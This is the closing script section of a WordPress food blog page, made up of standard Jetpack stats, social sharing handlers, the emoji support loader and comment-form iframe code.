<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"2424","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "2424" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
